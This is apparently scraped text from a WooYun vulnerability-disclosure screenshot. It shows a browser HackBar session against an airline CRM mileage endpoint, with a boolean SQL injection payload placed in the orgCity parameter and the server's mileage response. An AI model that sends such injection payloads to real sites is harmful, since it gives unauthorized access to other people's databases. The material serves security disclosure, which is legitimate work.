 http://crm.a...=O&upclass=O
crm.airkunming.com/cal/convertPoint?converttype=02&dstCity=CG
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://crm.airkunming.com/cal/convertPoint
?converttype=02
&dstCity=CGO
&orgCity=-1' OR 3*2*1=6 AND 000111=000111 or 'g1nxDILy'='
Enable Post data Enable Referrer
兑换所需里程：10000
www.wooyun.org